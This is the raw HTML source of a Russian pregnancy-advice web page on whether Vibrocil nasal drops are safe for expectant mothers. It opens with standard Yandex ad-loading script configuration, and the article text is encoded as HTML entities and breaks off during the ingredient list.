\"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563779-8 -->\n  <div id=\"yandex_rtb_R-A-563779-8\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-8\",\n                renderTo: \"yandex_rtb_R-A-563779-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13665","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-4 -->\n<div id=\"yandex_rtb_R-A-563779-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-4\",\n                renderTo: \"yandex_rtb_R-A-563779-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-9 -->\n  <div id=\"yandex_rtb_R-A-563779-9\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-9\",\n                renderTo: \"yandex_rtb_R-A-563779-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-5 -->\n<div id=\"yandex_rtb_R-A-563779-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-5\",\n                renderTo: \"yandex_rtb_R-A-563779-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-10 -->\n  <div id=\"yandex_rtb_R-A-563779-10\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-10\",\n                renderTo: \"yandex_rtb_R-A-563779-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-11643 single-format-standard group-blog "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://budumamoi.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Budumamoi.com" data-lazy-src="https://budumamoi.com/wp-content/uploads/2017/12/2.png"><noscript><img src="https://budumamoi.com/wp-content/uploads/2017/12/2.png" alt="Budumamoi.com"></noscript></a></div></div><div class="top-menu"><div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://budumamoi.com/glavnaya">Главная</a></li><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/pitanie">Питание</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe">Полезное</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/rody">Роды</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li></ul></nav><div class="container header-separator"></div><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://budumamoi.com/">Главная</a></span> » <span><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></span></span></div><article id="post-11643" class="post-11643 post type-post status-publish format-standard has-post-thumbnail category-lekarstva-i-vitaminy"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Виброцил для будущей мамы: безобидны ли капли в нос</h1><div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2018-10-09">09.10.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://budumamoi.com/lekarstva-i-vitaminy" itemprop="articleSection">Лекарства и витамины</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Марина Туманова</span></span></div></header><div class="entry-image"> <img width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="виброцил" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be.jpg 800w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be-600x450.jpg 600w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be.jpg" /><noscript><img width="800" height="600" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be.jpg" class="attachment-full size-full wp-post-image" alt="виброцил" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be.jpg 800w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="" /></noscript></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1074; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1087;&#1086;&#1076;&#1093;&#1074;&#1072;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;, &#1088;&#1077;&#1096;&#1080;&#1090;&#1100; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1091; &#1082;&#1072;&#1078;&#1077;&#1090;&#1089;&#1103; &#1076;&#1077;&#1083;&#1086;&#1084; &#1085;&#1077;&#1089;&#1083;&#1086;&#1078;&#1085;&#1099;&#1084;: &#1090;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1085;&#1077; &#1087;&#1100;&#1105;&#1084;, &#1074;&#1088;&#1072;&#1095; &#1085;&#1072;&#1082;&#1072;&#1079;&#1072;&#1083; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072;&#1084;&#1080; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1082;&#1088;&#1072;&#1081;&#1085;&#1077;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;, &#1079;&#1072;&#1090;&#1086; &#1082;&#1072;&#1087;&#1083;&#1080; &#1074; &#1085;&#1086;&#1089; &mdash; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1077;. &#1042; &#1090;&#1086;&#1084; &#1089;&#1084;&#1099;&#1089;&#1083;&#1077;, &#1095;&#1090;&#1086; &#1076;&#1072;&#1083;&#1100;&#1096;&#1077; &#1085;&#1086;&#1089;&#1072; &#1085;&#1077; &#1087;&#1086;&#1081;&#1076;&#1105;&#1090; &#1080; &#1076;&#1086; &#1087;&#1083;&#1086;&#1076;&#1072; &#1085;&#1077; &#1076;&#1086;&#1073;&#1077;&#1088;&#1105;&#1090;&#1089;&#1103;. &#1051;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1083;&#1077;&#1095;&#1080;&#1090; &#1089;&#1088;&#1072;&#1079;&#1091; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074;&#1080;&#1076;&#1086;&#1074; &#1088;&#1080;&#1085;&#1080;&#1090;&#1072; &mdash; &#1090;&#1086;, &#1095;&#1090;&#1086; &#1085;&#1072;&#1076;&#1086;. &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1082;&#1094;&#1080;&#1103; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1103;&#1090;&#1100; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1085;&#1077; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;. &#1056;&#1072;&#1079;&#1073;&#1077;&#1088;&#1105;&#1084;&#1089;&#1103;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1087;&#1088;&#1077;&#1076;&#1086;&#1089;&#1090;&#1077;&#1088;&#1077;&#1078;&#1077;&#1085;&#1080;&#1077;&#1084; &#1087;&#1088;&#1077;&#1085;&#1077;&#1073;&#1088;&#1077;&#1075;&#1072;&#1090;&#1100; &#1085;&#1077; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090;, &#1072; &#1082;&#1086;&#1075;&#1076;&#1072; &#1077;&#1075;&#1086; &#1084;&#1086;&#1078;&#1085;&#1086; &#1072;&#1082;&#1082;&#1091;&#1088;&#1072;&#1090;&#1085;&#1086; &#1086;&#1073;&#1086;&#1081;&#1090;&#1080;.</p><p style="text-align: justify;"><span id="more-11643"></span></p><div id="toc_container" class="toc no_bullets"><p class="toc__title">&#1057;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">&#1055;&#1088;&#1080;&#1085;&#1094;&#1080;&#1087; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072;, &#1095;&#1077;&#1084; &#1087;&#1086;&#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">&#1053;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">&#1054;&#1094;&#1077;&#1085;&#1082;&#1072; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">&#1050;&#1086;&#1075;&#1076;&#1072; &#1080; &#1082;&#1072;&#1082; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">&#1051;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077; &#1092;&#1086;&#1088;&#1084;&#1099; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">&#1050;&#1072;&#1087;&#1083;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">&#1057;&#1087;&#1088;&#1077;&#1081;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">&#1043;&#1077;&#1083;&#1100;</a></div></li></ul></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">&#1050;&#1086;&#1084;&#1091; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1086;&#1084;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">&#1055;&#1086;&#1073;&#1086;&#1095;&#1085;&#1086;&#1077; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">&#1063;&#1077;&#1084; &#1079;&#1072;&#1084;&#1077;&#1085;&#1080;&#1090;&#1100; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">&#1058;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;: &#1072;&#1085;&#1072;&#1083;&#1086;&#1075;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1085;&#1077; &#1079;&#1072;&#1087;&#1088;&#1077;&#1097;&#1077;&#1085;&#1099; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1079;&#1072;&#1084;&#1077;&#1085;&#1080;&#1090;&#1077;&#1083;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072;</a></div></li></ul></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">&#1054;&#1090;&#1079;&#1099;&#1074;&#1099;</a></div></li></ul></div><h2 style="text-align:justify;" id="i">&#1055;&#1088;&#1080;&#1085;&#1094;&#1080;&#1087; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072;, &#1095;&#1077;&#1084; &#1087;&#1086;&#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084;</h2><p style="text-align:justify;">&#1051;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086; &#1076;&#1083;&#1103; &#1084;&#1077;&#1089;&#1090;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090; &#1087;&#1088;&#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;&#1093; &#1083;&#1086;&#1088;-&#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074;, &#1087;&#1088;&#1077;&#1080;&#1084;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086; &#1085;&#1086;&#1089;&#1072;. &#1055;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1077; &#1089;&#1083;&#1080;&#1079;&#1080;, &#1087;&#1088;&#1086;&#1095;&#1080;&#1097;&#1072;&#1077;&#1090; &#1085;&#1086;&#1089;&#1086;&#1074;&#1099;&#1077; &#1093;&#1086;&#1076;&#1099;, &#1085;&#1077; &#1087;&#1086;&#1074;&#1088;&#1077;&#1078;&#1076;&#1072;&#1103; &#1101;&#1087;&#1080;&#1090;&#1077;&#1083;&#1080;&#1081;.</p><blockquote><p style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1086;&#1103;&#1074;&#1080;&#1083;&#1089;&#1103; &#1085;&#1072; &#1092;&#1072;&#1088;&#1084;&#1072;&#1094;&#1077;&#1074;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084; &#1088;&#1099;&#1085;&#1082;&#1077;, &#1077;&#1075;&#1086; &#1087;&#1086;&#1082;&#1091;&#1087;&#1072;&#1083;&#1080; &#1082;&#1072;&#1082; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1086;&#1090; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1086;&#1074; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080;; &#1087;&#1086;&#1079;&#1078;&#1077; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1080;&#1083;&#1080;, &#1095;&#1090;&#1086; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1089;&#1087;&#1088;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1080; &#1089; &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1085;&#1099;&#1084; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1086;&#1084; &mdash; &#1089;&#1092;&#1077;&#1088;&#1072; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072; &#1088;&#1072;&#1089;&#1096;&#1080;&#1088;&#1080;&#1083;&#1072;&#1089;&#1100;.</p></blockquote><p style="text-align:justify;">&#1050;&#1086;&#1084;&#1073;&#1080;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1077; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1077; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072; &#1086;&#1073;&#1091;&#1089;&#1083;&#1086;&#1074;&#1083;&#1077;&#1085;&#1086; &#1087;&#1088;&#1080;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1077;&#1084; &#1074; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1077; &#1076;&#1074;&#1091;&#1093; &#1075;&#1083;&#1072;&#1074;&#1085;&#1099;&#1093; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;:</p><ul><li style="text-align:justify;">&#1092;&#1077;&#1085;&#1080;&#1083;&#1101;&#1092;&#1088;&#1080;&#1085;&#1072; &mdash; &#1086;&#1089;&#1074;&#1086;&#1073;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090; &#1085;&#1086;&#1089;&#1086;&#1074;&#1091;&#1102; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1100; &#1086;&#1090; &#1080;&#1079;&#1073;&#1099;&#1090;&#1082;&#1072; &#1074;&#1099;&#1076;&#1077;&#1083;&#1103;&#1077;&#1084;&#1086;&#1075;&#1086; &#1089;&#1077;&#1082;&#1088;&#1077;&#1090;&#1072;, &#1091;&#1084;&#1077;&#1088;&#1077;&#1085;&#1085;&#1086; &#1089;&#1091;&#1078;&#1072;&#1077;&#1090; &#1089;&#1086;&#1089;&#1091;&#1076;&#1099; &#1079;&#1072; &#1089;&#1095;&#1105;&#1090; &#1089;&#1090;&#1080;&#1084;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080; &#1088;&#1077;&#1094;&#1077;&#1087;&#1090;&#1086;&#1088;&#1086;&#1074; &#1085;&#1086;&#1089;&#1086;&#1074;&#1099;&#1093; &#1074;&#1077;&#1085;, &#1073;&#1086;&#1088;&#1077;&#1090;&#1089;&#1103; &#1089; &#1086;&#1090;&#1105;&#1082;&#1086;&#1084; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081;;</li><li style="text-align:justify;">&#1076;&#1080;&#1084;&#1077;&#1090;&#1080;&#1085;&#1076;&#1077;&#1085;&#1072; &mdash; &#1087;&#1086;&#1076;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1072;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1089;&#1090;&#1100; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1077;&#1085;&#1086;&#1074;, &#1086;&#1073;&#1083;&#1072;&#1076;&#1072;&#1077;&#1090; &#1072;&#1085;&#1090;&#1080;&#1075;&#1080;&#1089;&#1090;&#1072;&#1084;&#1080;&#1085;&#1085;&#1099;&#1084; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1077;&#1084;.</li></ul><p style="text-align:justify;">&#1057;&#1088;&#1077;&#1076;&#1080; &#1074;&#1089;&#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074; &#1074; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1077; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072;:</p><ul><li style="text-align:justify;">&#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088; &#1093;&#1083;&#1086;&#1088;&#1080;&#1076;&#1072; &#1073;&#1077;&#1085;&#1079;&#1072;&#1083;&#1082;&#1086;&#1085;&#1080;&#1103;;</li><li style="text-align:justify;">&#1083;&#1080;&#1084;&#1086;&#1085;&#1085;&#1072;&#1103; &#1082;&#1080;&#1089;&#1083;&#1086;&#1090;&#1072;;</li><li style="text-align:justify;">&#1075;&#1080;&#1076;&#1088;&#1086;&#1092;&#1086;&#1089;&#1092;&#1072;&#1090; &#1085;&#1072;&#1090;&#1088;&#1080;&#1103;;</li><li style="text-align:justify;">&#1089;&#1086;&#1088;&#1073;&#1080;&#1090;&#1086;&#1083;;</li><li style="text-align:justify;">&#1084;&#1072;&#1089;&#1083;&#1086; &#1083;&#1072;&#1074;&#1072;&#1085;&#1076;&#1099;;</li><li 